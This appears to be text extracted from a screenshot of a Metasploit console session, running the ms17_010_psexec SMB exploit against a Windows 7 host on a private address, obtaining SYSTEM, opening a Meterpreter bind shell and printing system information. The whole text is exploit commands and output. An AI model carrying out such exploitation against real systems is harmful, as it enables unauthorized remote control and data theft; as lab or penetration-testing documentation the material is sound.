 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.17.200:445 - Authenticating to 192.168.17.200 as user 'admin'...
[*] 192.168.17.200:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.17.200:445 - Built a write-what-where primitive...
[+] 192.168.17.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.17.200:445 - Selecting PowerShell target
[*] 192.168.17.200:445 - Executing the payload...
[+] 192.168.17.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.17.200:4444
[*] Sending stage (206403 bytes) to 192.168.17.200
[*] Meterpreter session 3 opened (127.0.0.1 -> 192.168.17.200:4444) at 2019-07-31 22:34:50 +0100
meterpreter > sysinfo
Computer        : ADMIN-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows